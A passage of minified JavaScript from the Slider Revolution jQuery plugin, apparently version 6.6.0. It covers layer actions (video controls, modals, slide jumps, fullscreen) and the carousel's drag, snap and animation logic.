Date().getTime()),"mouseleave"===e.type&&(_.mouseentered_time_stamp=undefined),"nextframe"===event.action||"prevframe"===event.action){_.forda=undefined===_.forda?getFordWithAction(_):_.forda;var inx=jQuery.inArray(_.currentframe,_.ford);for("nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--;"skip"!==_.forda[inx]&&inx>0&&inx<_.forda.length-1;)"nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--,inx=Math.min(Math.max(0,inx),_.forda.length-1);frame=_.ford[inx]}jQuery.inArray(event.action,["toggleframes","togglelayer","startlayer","stoplayer"])>=0&&(_.triggeredstate="startlayer"===event.action||"togglelayer"===event.action&&"frame_1"!==_.currentframe||"toggleframes"===event.action&&_.currentframe!==event.frameN,"togglelayer"===event.action&&!0===_.triggeredstate&&undefined!==_.currentframe&&"frame_999"!==_.currentframe&&(_.triggeredstate=!1),frame=_.triggeredstate?"toggleframes"===event.action?event.frameN:"frame_1":"toggleframes"===event.action?event.frameM:"frame_999",tou=_.triggeredstate?"triggerdelayIn":"triggerdelayOut",_.triggeredstate?_R.toggleState(_.layertoggledby):(_R.stopVideo&&_R.stopVideo(targetlayer,id),_R.unToggleState(_.layertoggledby)));var pars={layer:targetlayer,frame:frame,mode:"trigger",id:id};!0===event.children&&(pars.updateChildren=!0,pars.fastforward=!0),_R.renderLayerAnimation&&(clearTimeout(_[tou]),_[tou]=setTimeout(function(e){_R.renderLayerAnimation(e)},1e3*event.delay,pars));break;case"playvideo":tex&&_R.playVideo(targetlayer,id);break;case"stopvideo":tex&&_R.stopVideo&&_R.stopVideo(targetlayer,id);break;case"togglevideo":tex&&(_R.isVideoPlaying(targetlayer,id)?_R.stopVideo&&_R.stopVideo(targetlayer,id):_R.playVideo(targetlayer,id));break;case"mutevideo":tex&&_R.Mute(targetlayer,id,!0);break;case"unmutevideo":tex&&_R.Mute&&_R.Mute(targetlayer,id,!1);break;case"toggle_mute_video":tex&&(_R.Mute(targetlayer,id)?_R.Mute(targetlayer,id,!1):_R.Mute&&_R.Mute(targetlayer,id,!0));break;case"toggle_global_mute_video":undefined!=_R[id].playingvideos&&_R[id].playingvideos.length>0&&(_R[id].globalmute?jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!1)}):jQuery.each(_R[id].playingvideos,function(e,i){_R.Mute&&_R.Mute(i,id,!0)})),_R[id].globalmute=!_R[id].globalmute;break;default:tpGS.gsap.delayedCall(event.delay,function(targetlayer,id,event,layer){switch(event.action){case"openmodal":_R.openModalAPI(event.modal,undefined===event.modalslide?0:event.modalslide,undefined==window.parent.ajaxurl?_R[id].ajaxUrl:window.parent.ajaxurl,!0,id,event);break;case"closemodal":_R.revModal(id,{mode:"close"});break;case"callback":eval(event.callback);break;case"simplelink":window.open(event.url,event.target);break;case"simulateclick":targetlayer.length>0&&targetlayer.trigger("click");break;case"toggleclass":targetlayer.length>0&&targetlayer.toggleClass(event.classname);break;case"scrollbelow":case"scrollto":"scrollbelow"===event.action&&layer.addClass("tp-scrollbelowslider"),_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.id,speed:event.speed,ease:event.ease});break;case"jumptoslide":switch(_R[id].skipAttachDetach=!0,event.slide.toLowerCase()){case"rs-random":var gf,ts=Math.min(Math.max(0,Math.ceil(Math.random()*_R[id].realslideamount)-1));ts=_R[id].activeRSSlide==ts?ts>0?ts-1:ts+1:ts,_R.callingNewSlide(id,_R[id].slides[ts].dataset.key,"carousel"===_R[id].sliderType);break;case"+1":case"next":case"rs-next":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,1,"carousel"===_R[id].sliderType);break;case"rs-previous":case"rs-prev":case"previous":case"prev":case"-1":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,-1,"carousel"===_R[id].sliderType);break;case"first":case"rs-first":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,0,"carousel"===_R[id].sliderType);break;case"last":case"rs-last":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,_R[id].slideamount-1,"carousel"===_R[id].sliderType);break;default:var ts=_R.isNumeric(event.slide)?parseInt(event.slide,0):event.slide;_R.callingNewSlide(id,ts,"carousel"===_R[id].sliderType)}break;case"toggleslider":_R[id].noloopanymore=0,"playing"==_R[id].sliderstatus?(_R[id].c.revpause(),_R[id].forcepaused=!0,_R.unToggleState(_R[id].slidertoggledby)):(_R[id].forcepaused=!1,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby));break;case"pauseslider":_R[id].c.revpause(),_R.unToggleState(_R[id].slidertoggledby);break;case"playslider":_R[id].noloopanymore=0,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby);break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":tpGS.gsap.set(_R[id].parallax.bgcontainers,{y:0}),jQuery(".rs-go-fullscreen").length>0&&("togglefullscreen"==event.action||"exitfullscreen"==event.action)?(jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen"),gf=_R[id].c.closest("rs-fullwidth-wrap").length>0?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),_R[id].minHeight=_R[id].oldminheight,_R[id].infullscreenmode=!1,_R[id].c.revredraw(),_R[id].c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(_R[id].fullscreentoggledby)):0==jQuery(".rs-go-fullscreen").length&&("togglefullscreen"==event.action||"gofullscreen"==event.action)&&((gf=_R[id].c.closest("rs-fullwidth-wrap").length>0?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap")).addClass("rs-go-fullscreen"),_R[id].oldminheight=_R[id].minHeight,_R[id].minHeight=_R.getWinH(id),_R[id].infullscreenmode=!0,jQuery(window).trigger("resize"),_R.toggleState(_R[id].fullscreentoggledby),_R[id].c.revredraw());break;default:_R[id].c.trigger("layeraction",[event.action,layer,event])}},[targetlayer,id,event,layer])}}}})};function getFordWithAction(e){var i=[];for(var t in e.ford)e.frames[e.ford[t]].timeline.waitoncall?i.push(e.ford[t]):i.push("skip");return i}function updateToggleByList(e,i,t){var a=e.data(i);a===undefined&&(a=[]),a.push(t),e.data(i,a)}function getEventParams(e){var i={on:"click",delay:0,ease:"power2.out",speed:400};for(var t in e)if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(a.length>2&&"call"===a[0]&&(a[1]=a.join(":").replace(a[0]+":","")),a[0]){case"modal":i.modal=a[1];break;case"ms":i.modalslide=a[1];break;case"m":i.frameM=a[1];break;case"n":i.frameN=a[1];break;case"o":i.on="click"===a[1]||"c"===a[1]?"click":"ml"===a[1]||"mouseleave"===a[1]?"mouseleave":"mouseenter"===a[1]||"me"===a[1]?"mouseenter":a[1];break;case"d":i.delay=parseInt(a[1],0)/1e3,i.delay="NaN"===i.delay||isNaN(i.delay)?0:i.delay;break;case"rd":i.repeat=parseInt(a[1],0)/1e3,i.repeat="NaN"===i.repeat||isNaN(i.repeat)?0:i.repeat;break;case"a":i.action=a[1];break;case"f":i.frame=a[1];break;case"slide":i.slide=a[1];break;case"layer":i.layer=a[1];break;case"sp":i.speed=parseInt(a[1],0);break;case"e":i.ease=a[1];break;case"ls":i.togglestate=a[1];break;case"offset":i.offset=a[1];break;case"call":i.callback=a[1];break;case"url":i.url="";for(var r=1;r<a.length;r++)i.url+=a[r]+(r===a.length-1?"":":");break;case"target":i.target=a[1];break;case"class":i.classname=a[1];break;case"ch":i.children="true"==a[1]||!0==a[1]||"t"==a[1];break;default:a[0].length>0&&""!==a[0]&&(i[a[0]]=a[1])}}return i}var getOffContH=function(e){if(e==undefined)return 0;if(!(e.split(",").length>1))return jQuery(e).height();var i=e.split(","),t=0;return i&&jQuery.each(i,function(e,i){jQuery(i).length>0&&(t+=jQuery(i).outerHeight(!0))}),t};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.actions={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),$=jQuery,version="6.6.0",jQuery.fn.revolution=jQuery.fn.revolution||{},_R=jQuery.fn.revolution,jQuery.extend(!0,_R,{prepareCarousel:function(e,i,t,a){if(void 0!==e){var r=_R[e].carousel;r.slidesWithRowAdjustions={},i=r.lastdirection=dircheck(i,r.lastdirection),_R.setCarouselDefaults(e,void 0,a),_R.organiseCarousel(e,"right",!0,!1,!1),void 0!==r.swipeTo&&_R.isNumeric(r.swipeTo)?void 0!==t?_R.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:i,fix:!0,speed:t}):_R.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:i,fix:!0}):_R.swipeAnimate({id:e,to:0,direction:i,speed:0}),"carousel"!==_R[e].sliderType||r.fadein||(tpGS.gsap.to(_R[e].canvas,1,{scale:1,opacity:1}),r.fadein=!0)}},setupCarousel:function(e){var i=_R[e].carousel;"v"==i.orientation?(i.length="height",i.translate="y",i.slide_dims="slide_heights",i.deltaT="deltaY",i.sliderLength="sliderHeight",i.slide_length="slide_height",i.wraplength="wrapheight",i.align="0%"===i.vertical_align?"start":"50%"===i.vertical_align?"center":"end",!i.snap||i.justify||i.infinity||(i.forceBAlign=!0)):(i.length="width",i.translate="x",i.slide_dims="slide_widths",i.deltaT="deltaX",i.sliderLength="sliderWidth",i.slide_length="slide_width",i.wraplength="wrapwidth",i.align="left"===i.horizontal_align?"start":"center"===i.horizontal_align?"center":"end"),i[i.sliderLength]=_R[e].canv[i.length],i.proxy=document.createElement("div"),i.follower=document.createElement("div"),i.slideamount=_R[e].slideamount,i.infinity||i.snap||(_R[e].carousel.align="start"),initCarArrays(e),updateEdgeCalculation(e,i.align),i.inited=!0,i.lerpHandler=_R.carLerpHandler.bind(this,e),void 0===i.animInList&&(i.animInList=[]),i.draggableObj={trigger:_R[e].c[0],type:i.translate,edgeResistance:.5,zIndexBoost:!1,cursor:"grab",activeCursor:"grabbing",allowContextMenu:!0,inertia:!0,throwResistance:8e3,onPress:function(t){_R.closestClass(t.target,"rs-nav-element")?(i.draggable.endDrag(),i.draggable.disable()):_R[e].c.trigger("stoptimer"),i.focusedOnPress=i.focused,i.isPressed=!0,i.tween&&i.tween.kill&&(i.tween.kill(),delete i.tween)},onClick:function(t){!(_R.closestClass(t.target,"rs-nav-element")||_R.closestClass(t.target,"rs-waction"))&&i.draggable.enabled()&&!1===_R[e].carousel.stopOnClick&&_R[e].c.trigger("starttimer")},onDragStart:function(){i.lerpSpeed=.1,i.lerp||(i.lerp=requestAnimationFrame(i.lerpHandler)),_R.ISM&&i.forceBAlign&&("up"===this.getDirection()&&i.focused==i.slideamount-1||"down"===this.getDirection()&&0==i.focused?i.forceScroll=!0:i.forceScroll=!1)},snap:function(t){return(_R.getLastPos(e),i.forceScroll&&i.forceBAlign)?("up"===this.getDirection()?_R.document.scrollTop(_R[e].cpar.offset().top+_R[e].module.height):_R.document.scrollTop(_R.document.scrollTop()-(window.innerHeight-_R[e].cpar[0].getBoundingClientRect().top)),i.focused!=i.slideamount-1||i.infinity?i.lastPos:i[i.wraplength]-i.totalWidth):(_R.calculateSnap(e,t),i.isPressed=!1,t)}},i.draggable=tpGS.draggable.create(i.proxy,i.draggableObj)[0],_R[e].c.one("revolution.slide.onchange",function(){triggerCarouselChange(e)})},positionCarousel:function(e){var i,t,a=_R[e].carousel;if(a[a.sliderLength]=_R[e].canv[a.length],!a.draggable.isPressed){if(initCarArrays(e),_R.ISM&&_R[e].navigation.touch.mobileCarousel||!0!==_R.ISM&&_R[e].navigation.touch.desktopCarousel?(a.draggable.vars.cursor="grab",a.draggable.enable()):(a.draggable.vars.cursor="pointer",a.draggable.disable()),_R[e].carousel.justify){a.wrapperWidth=0;for(var r=0;r<_R[e].carousel[a.slide_dims].length;r++)a.wrapperWidth+=_R[e].carousel[a.slide_dims][r]}else a.wrapperWidth=a.slide_width*_R[e].slides.length;void 0===a.focused&&(a.focused=0),a.activeSlide=a.focused;for(var r=0;r<a.arr.length;r++)_R.updateSlideWidth(e,r);var o=0;if(a.lastWrapwidth=a.wrapwidth,a.lastWrapheight=a.wrapheight,t=i="start"===_R[e].carousel.align?0:"center"===_R[e].carousel.align?(a[a.wraplength]-a.arr[a.focused][a.length])/2:a[a.wraplength]-a.arr[a.focused][a.length],a.infinity||"v"!==a.orientation||a.focused!=a.slideamount-1||(i=a[a.wraplength]-a.arr[a.focused][a.length]),tpGS.gsap.set([a.proxy,a.follower],{x:i,y:i}),a.infinity){for(var r=a.focused;r<a.arr.length;r++)r!==a.focused&&(o+=a.space),"h"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:o+i}):tpGS.gsap.set(a.arr[r].elem,{y:o+i}),a.arr[r].posX=o+i,a.arr[r][a.translate]=o+i,o+=a.arr[r][a.length];for(var s=i,r=a.focused-1;r>=0;r--)s-=a.arr[r][a.length]+a.space,a.arr[r].posX=s,a.arr[r][a.translate]=s,"h"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:s}):tpGS.gsap.set(a.arr[r].elem,{y:s}),o+=a.arr[r][a.length]+a.space;tpGS.gsap.set([a.proxy,a.follower],{x:a.arr[a.focused].posX,y:a.arr[a.focused].posX})}else{for(var n=0,r=0;r<a.arr.length;r++)r>0&&(o+=a.space),r==a.focused&&(n+=o),a.arr[r].posX=o+i,a.arr[r][a.translate]=o+i,"h"===a.orientation?tpGS.gsap.set(a.arr[r].elem,{x:o+i}):tpGS.gsap.set(a.arr[r].elem,{y:o+i}),o+=a.arr[r][a.length];tpGS.gsap.set([a.proxy,a.follower],{x:i-n,y:i-n}),"h"===a.orientation?tpGS.gsap.set([_R[e].slides],{x:"-="+n}):tpGS.gsap.set([_R[e].slides],{y:"-="+n});for(var r=0;r<a.arr.length;r++)a.arr[r].posX-=n,a.arr[r][a.translate]-=n}if(a.startOffset=t,_R.swapCarouselSlides(e,!0),a.infinity?a.draggable.applyBounds({minX:-1/0,maxX:1/0}):!a.infinity&&a.snap?a.draggable.applyBounds({minX:-(a.startOffset+o),maxX:a.startOffset}):a.infinity||a.snap||a.draggable.applyBounds({minX:a.wrapwidth-o,maxX:0}),a.lastActiveSlide=a.activeSlide,a.totalWidth=o,a.lastTotalWidth=o,"off"!==a.spin){var l=a[a.slide_length]/2;a.spinAngle=Math.max(Math.min(a.spinAngle,360/a.arr.length),-360/a.arr.length);var d=l/Math.sin(a.spinAngle/2*Math.PI/180);a.spinR=(Math.sqrt(d*d-l*l)+a.space)*Math.sign(a.spinAngle),"2d"===a.spin&&"h"===a.orientation?a.spinR+=(a.spinAngle<=0?0:1)*("fullscreen"===_R[e].sliderLayout?a.wrapheight:a.slide_height):"2d"===a.spin&&(a.spinR+=(a.spinAngle<=0?0:1)*("fullscreen"===_R[e].sliderLayout?a.wrapwidth:a.slide_width))}for(var r=0;r<a.trackArr.length;r++)for(var c=0;c<a.arr.length;c++)a.trackArr[r].elem===a.arr[c].elem&&(a.trackArr[r].width=a.arr[c].width,a.trackArr[r].height=a.arr[c].height);a.oldfocused=a.focused,_R.applyDistanceEffect(e)}},updateSlideWidth:function(e,i){var t=_R[e].carousel;if(t.justify)for(var a=0;a<_R[e].slides.length;a++)_R[e].slides[a]===t.arr[i].elem&&(t.arr[i][t.length]=t[t.slide_dims][a]);else t.arr[i][t.length]=t[t.slide_length]},swapCarouselSlides:function(e){var i,t=_R[e].carousel,a=!0;if(t.infinity&&!(t.totalWidth<t[t.wraplength]))for(;a;){var r=parseFloat(t.arr[0][t.translate])>0||void 0!==t.arr[0].progress&&t.arr[0].progress<=1&&!(t.arr[t.arr.length-1].progress<=1),o=parseFloat(t.arr[t.arr.length-1][t.translate])<t[t.wraplength]-t.arr[t.arr.length-1][t.length]||void 0!==t.arr[t.arr.length-1].progress&&t.arr[t.arr.length-1].progress<=1&&!(t.arr[0].progress<=1);if(r){var s=parseFloat(t.arr[0][t.translate])-t.space,n=t.arr.pop();t.arr.unshift(n),i===n&&(a=!1),i=n,t.arr[0].posX=t.arr[0][t.translate]=s-t.arr[0][t.length],_R.getCarActiveSlide(e)}else if(o){var s=parseFloat(t.arr[t.arr.length-1][t.translate])+t.space,n=t.arr.shift();t.arr.push(n),i===n&&(a=!1),i=n,t.arr[t.arr.length-1].posX=t.arr[t.arr.length-1][t.translate]=s+t.arr[t.arr.length-2][t.length],_R.getCarActiveSlide(e)}else a=!1}},onThrowComplete:function(e){var i=_R[e].carousel;"carousel"!==_R[e].sliderType||i.fadein||(tpGS.gsap.to(_R[e].canvas,1,{scale:1,opacity:1}),i.fadein=!0),_R.getCarActiveSlide(e,!0);for(var t=i.arr[i.activeSlide],a=0;a<_R[e].slides.length;a++)if(_R[e].slides[a]===t.elem){if(i.focused=parseFloat(a),i.focused===i.oldfocused)break;if(_R[e].pr_next_key=i.focused.toString(),i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString()),"all"!==i.showLayersAllTime)for(;i.animInList.length>=1;){var r=i.animInList.pop();i.focused!=r&&_R.removeTheLayers(jQuery(_R[e].slides[r]),e)}for(var o in _R.callingNewSlide(e,_R[e].slides[a].getAttribute("data-key"),!0,!0),_R[e].c.trigger("restarttimer"),_R[e].c.trigger("revolution.nextslide.waiting"),triggerCarouselChange(e),i.focused!=i.oldfocused&&"all"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),_R.animateTheLayers({slide:i.focused,id:e,mode:"start"}),_R.animateTheLayers({slide:"individual",id:e,mode:_R[e].carousel.allLayersStarted?"rebuild":"start"})),_R[e].sbgs)_R[e].sbgs.hasOwnProperty(o)&&void 0!==_R[e].sbgs[o].bgvid&&0!==_R[e].sbgs[o].bgvid.length&&(""+_R[e].sbgs[o].skeyindex==""+i.focused?_R.playBGVideo(e,_R.gA(_R[e].pr_next_slide[0],"key")):_R.stopBGVideo(e,_R[e].sbgs[o].key));i.oldfocused=i.focused;break}i.draggable[i.deltaT]=0,_R[e].c.trigger("restarttimer")},calculateSnap:function(e,i){var t,a=_R[e].carousel;tpGS.gsap.killTweensOf(a.proxy,a.translate);var r="v"===a.orientation?i-a.draggable.endY:i-a.draggable.endX,o=!0,s="v"===a.orientation?Math.abs(a.draggable.endY-a.draggable.startY):Math.abs(a.draggable.endX-a.draggable.startX);if(a.focusedPreSnap=a.focused,a.snap){t=a.direction=a.draggable[a.deltaT]>=0?"right":"left";var n=_R.getNextSlide(e,r,t,!0,s<300);r=n.delta,o=n.overshoot,a.target=n.target}else a.target=i;if((a.infinity||a.snap)&&(a.infinity||"v"!==a.orientation)||(a.target<=a[a.wraplength]-a.totalWidth?a.target=a[a.wraplength]-a.totalWidth:!(a.target>=0)||a.snap||(a.target=0)),a.swiped=!0,a.overshoot&&o){tpGS.gsap.to(a,{duration:a.snap?.3:.5,lerpSpeed:.8});var l=Math.abs((o=Math.min(0===a.draggable[a.deltaT]?Math.abs(r)/20:Math.abs(a.draggable[a.deltaT])/2,a[a.wraplength]/4)*Math.sign(r))/100);a.time=Math.min(Math.max(l/10,a.speed/1e3*.6),a.speed/1e3),a.tween=tpGS.gsap.timeline({onComplete:function(){_R.snapCompleted(e)}}),a.tween.to(a.proxy,{x:a.target+o,y:a.target+o,duration:a.time,ease:"power2.out"}).to(a.proxy,{x:a.target,y:a.target,duration:Math.min(2*a.time,.6),ease:a.easing.replace(".inOut",".out").replace(".in",".out")},"overshoot").to(a,{duration:Math.min(2*a.time,.6),lerpSpeed:1},"overshoot")}else l=Math.abs(r/100),a.time=Math.min(Math.max(l/10,a.speed/1e3*.6),a.speed/1e3),a.tween=tpGS.gsap.to(a.proxy,{x:a.target,y:a.target,duration:a.time,ease:a.easing.replace(".inOut",".out").replace(".in",".out"),onComplete:function(){_R.snapCompleted(e)}}),tpGS.gsap.to(a,{duration:a.time,lerpSpeed:1})},carLerpHandler:function(e,i){var t=_R[e].carousel;"skip"!==i&&(t.lerp=requestAnimationFrame(t.lerpHandler));var a=parseFloat(t.proxy._gsap[t.translate]),r=parseFloat(t.follower._gsap[t.translate]),o=r+(a-r)*t.lerpSpeed-r;tpGS.gsap.set(_R[e].canvas,{skewX:t.skewX*Math.max(-1,Math.min(1,o/100)),skewY:t.skewY*Math.max(-1,Math.min(1,o/100))}),"h"===t.orientation?(tpGS.gsap.set(t.follower,{x:"+="+o}),tpGS.gsap.set(t.arr,{x:"+="+o})):(tpGS.gsap.set(t.follower,{y:"+="+o}),tpGS.gsap.set(t.arr,{y:"+="+o})),_R.swapCarouselSlides(e),_R.applyDistanceEffect(e)},snapCompleted:function(e){var i=_R[e].carousel;i.lerp=cancelAnimationFrame(i.lerp),i.swiped=!1,tpGS.gsap.set(i.follower,{x:i.proxy._gsap[i.translate],y:i.proxy._gsap[i.translate]}),_R.onThrowComplete(e)},applyDistanceEffect:function(e){var i=_R[e].carousel,t=1/0,a=0,r=0;void 0===i.lastSlideProgress&&(i.lastSlideProgress=1);var o=i.startOffset;for(var s in i.startOffsetCache=i.startOffset,void 0===i.tempAlign&&(i.tempAlign=i.align),"v"!==i.orientation||i.infinity||i.justify||(o=i.startOffset+(i[i.wraplength]-i[i.slide_length]-i.startOffset)*(1-i.lastSlideProgress)),i.arr){var n=parseFloat(i.arr[s][i.translate])-o;if(i.infinity&&(n%=i.totalWidth),Math.abs(n)<t){for(var l=0;l<_R[e].slides.length;l++)_R[e].slides[l]===i.arr[s].elem&&(r=l,i.closestArr=s);t=Math.abs(n)}i.arr[s].loaded&&a++,i.infinity||i.snap||(0===i.activeSlide?n=parseFloat(i.arr[s][i.translate]):i.activeSlide===i.arr.length-1&&(n=parseFloat(i.arr[s][i.translate])-(i[i.wraplength]-i.arr[s][i.length])));var d=Math.sign(n),c=i.arr[s].progress=Math.abs(n)/(i[i.slide_length]+i.space);"v"!==i.orientation||i.infinity||s!=i.slideamount-1||(c<=("left"===i.direction?.9:.1)&&!i.vertAlignBottom?(tpGS.gsap.to(i,{lastSlideProgress:0,duration:.2}),i.vertAlignDefault=!1,i.vertAlignBottom=!0,i.tempAlign="end",updateEdgeCalculation(e,"end")):c>("left"===i.direction?.9:.1)&&!i.vertAlignDefault&&(tpGS.gsap.to(i,{lastSlideProgress:1,duration:.2}),i.vertAlignDefault=!0,i.vertAlignBottom=!1,i.tempAlign=i.align,updateEdgeCalculation(e,i.align))),i.arr[s].sign=d;var $=i.arr[s].progress;$=$/Math.ceil(i.pDiv)*("center"===i.tempAlign?1:"start"===i.tempAlign?d:-d);var p=Math.min(i.arr[s].progress,1)/1,g=100-5*Math.round(i.arr[s].progress),h={};if(i.justify||"off"===i.spin){if(0===i.minScale||i.justify)h[i.translate]=i.arr[s][i.translate];else{var m=1-(i.vary_scale?$:p)*(1-i.minScale),u=i.offsetScale?i.arr[s].sign*(i[i.slide_length]+i.space-(i[i.slide_length]+i.space)*m)/2*i.arr[s].progress:i.arr[s].sign*(i[i.slide_length]-i[i.slide_length]*m)/2*i.arr[s].progress;h[i.translate]=i.arr[s][i.translate]-u,window.isSafari11&&(h.z=-((1-m)*150)),h.scale=m}}else h[i.translate]=o,"2d"===i.spin?(h.rotation=i.spinAngle*c*("h"===i.orientation?d:-d),"h"===i.orientation?h.transformOrigin="center "+i.spinR+"px 0":h.transformOrigin=i.spinR+"px center 0"):("h"===i.orientation?h.rotationY=-(i.spinAngle*i.arr[s].progress*d):h.rotationX=i.spinAngle*i.arr[s].progress*d,h.transformOrigin="center center "+i.spinR+"px");h.opacity=1,i.justify||(0!==i.maxRotation&&(h.rotationY=-(i.maxRotation*(i.vary_rotation?$:p)*d)),h.opacity=1+(i.maxOpacity-1)*(i.vary_fade?$:p),$>i.edgeRatio?h.opacity=i.oRange($):$<0?h.opacity=i.oRangeMin($):1!==i.maxOpacity||(h.opacity=1)),h.zIndex=g,h.opacity>0?(h.visibility="visible",tpGS.gsap.set(i.arr[s].elem,h)):tpGS.gsap.set(i.arr[s].elem,{visibility:"hidden",opacity:h.opacity})}if(r!==i.closest){if(i.closest=r,a!==i.arr.length&&_R.loadVisibleCarouselItems(e,!0,i.closest),i.draggable.isPressed){if(i.focused=i.closest,_R[e].pr_next_key=i.focused.toString(),i.oldfocused=void 0===i.oldfocused?0:i.oldfocused,_R[e].carousel.allLayersStarted?_R.updateCarouselRows(e):_R.carouselRowAdjustment(i,e,i.focused),"all"!==i.showLayersAllTime)for(i.animInList.includes(i.oldfocused.toString())||i.animInList.push(i.oldfocused.toString());i.animInList.length>=1;){var v=i.animInList.pop();i.focused!=v&&_R.removeTheLayers(jQuery(_R[e].slides[v]),e)}i.focused!=i.oldfocused&&("all"!==i.showLayersAllTime&&(i.animInList.includes(i.focused.toString())||i.animInList.push(i.focused.toString()),_R.animateTheLayers({slide:i.focused,id:e,mode:"start"}),_R.animateTheLayers({slide:"individual",id:e,mode:_R[e].carousel.allLayersStarted?"rebuild":"start"})),triggerCarouselChange(e,!0),i.oldfocused=i.focused),_R[e].c.trigger("revolution.nextslide.waiting")}for(var f in _R[e].sbgs)_R[e].sbgs.hasOwnProperty(f)&&void 0!==_R[e].sbgs[f].bgvid&&0!==_R[e].sbgs[f].bgvid.length&&(""+_R[e].sbgs[f].skeyindex==""+i.focused?_R.playBGVideo(e,_R.gA(_R[e].pr_next_slide[0],"key")):_R.stopBGVideo(e,_R[e].sbgs[f].key))}},getCarActiveSlide:function(e){var i,t,a=_R[e].carousel,r=999999,o=0;for(var s in a.arr)a.arr.hasOwnProperty(s)&&(t="center"===_R[e].carousel.align?Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length])/2):"start"===_R[e].carousel.align?Math.abs(parseFloat(a.arr[s][a.translate])):Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length])),a.vertAlignBottom&&(t=Math.abs(parseFloat(a.arr[s][a.translate])-(a[a.wraplength]-a.arr[s][a.length]))),t<r&&(i=a.arr[s],r=t,o=s));return o=parseInt(o),a.activeSlide=o,i},loadVisibleCarouselItems:function(e,i,t){var a=_R[e].carousel,r=[],o=t?a.closest:a.focused;a.focused=parseInt(o,0),a.focused=_R.isNumeric(o)?o:0;for(var s=0;s<Math.ceil(_R[e].carousel.maxVisibleItems/2);s++){var n="end"===_R[e].carousel.align?o-s:o+s,l="center"===_R[e].carousel.align?o-s:"start"===_R[e].carousel.align?_R[e].carousel.maxVisibleItems+n-1:n-_R[e].carousel.maxVisibleItems+1;if(n=n>=_R[e].slideamount?0+(n-_R[e].slideamount):n,l=l>=_R[e].slideamount?0+(l-_R[e].slideamount):l,n=n<0?_R[e].slideamount+n:n,l=l<0?_R[e].slideamount+l:l,r.push(_R[e].slides[n]),n!==l&&r.push(_R[e].slides[l]),a.arr)for(var d=0;d<a.arr.length;d++)_R[e].slides[n]===a.arr[d].elem&&(a.arr[d].loaded=!0),_R[e].slides[l]===a.arr[d].elem&&(a.arr[d].loaded=!0)}return i&&(_R.loadImages(r,e,1),_R.waitForCurrentImages(r,e)),r},organiseCarousel:function(e,i,t,a,r){var o=_R[e].carousel;if(_R[e].slides)for(var s=0;s<_R[e].slides.length;s++){var n={width:!0===o.justify?o.slide_widths[s]:o.slide_width};"off"===o.spin&&(n.transformOrigin="50% "+("h"===o.orientation?o.vertical_align:"center")),n.force3D=!0,n.transformStyle="3D"!=_R[e].parallax.type&&"3d"!=_R[e].parallax.type?"flat":"preserve-3d",!0!==r&&tpGS.gsap.set(_R[e].slides[s],n)}},updateCarouselRows:function(e){if("carousel"===_R[e].sliderType)for(var i=0;i<_R[e].slideamount;i++)_R.carouselRowAdjustment(_R[e].carousel,e,i)},carouselRowAdjustment:function(e,i,t){void 0!==e.slidesWithRowAdjustions&&void 0===e.slidesWithRowAdjustions[t]&&(e.slidesWithRowAdjustions[t]=!0,_R.getRowHeights(i,t),_R.putMiddleZoneInPosition(i,t))},getNextSlide:function(e,i,t,a,r){var o,s=_R[e].carousel,n=!0,l=0,d=!1,c=i,$=i;if(void 0===s.trackIndex){for(var p=0;p<s.trackArr.length;p++)if(s.arr[s.activeSlide].elem===s.trackArr[p].elem){o=p;break}}else o=s.trackIndex;void 0===t&&(d=!0);for(var g=!1;(s.snap||!a)&&!d;){if(g||a&&Math.abs(l)>=Math.abs(i)||void 0===i&&_R[e].slides[s.focused]===s.trackArr[o].elem){i=l;break}c=l;var h=_R.getNext(e,t,l,o,void 0===a);(g=h.breakLoop)||(l=h.tempDelta,o=h.trackIndex)}var m=s.lastPos+i;return a&&s.focusedOnPress!=s.focusedPreSnap&&(m=Math.abs($+s.lastPos-m)<=Math.abs($+s.lastPos-(c+s.lastPos))?m:c+s.lastPos),d&&(m=s.lastPos,i=-s.arr[s.closestArr][s.translate]),{target:m,overshoot:n,delta:i,trackIndex:o}},getNext:function(e,i,t,a,r){var o=_R[e].carousel,s="right"===i?1:-1,n=!1;return"start"===o.align&&"left"===i?t+=(o.trackArr[a][o.length]+o.space)*s:"center"===o.align?t+=(o.trackArr[a][o.length]+o.space)/2*s:"end"===o.align&&"right"===i&&(t+=(o.trackArr[a][o.length]+o.space)*s),"right"===i?--a<0&&(a=o.infinity?o.trackArr.length-1:a+1,o.infinity||(n=!0)):++a>=o.trackArr.length&&(a=o.infinity?0:a-1,o.infinity||(n=!0)),n||("start"===o.align&&"right"===i&&(t+=(o.trackArr[a][o.length]+o.space)*s),"center"===o.align?t+=(o.trackArr[a][o.length]+o.space)/2*s:"end"!==o.align||"left"!==i||(t+=(o.trackArr[a][o.length]+o.space)*s)),{tempDelta:t,trackIndex:a,breakLoop:n}},getCarDir:function(e,i,t){var 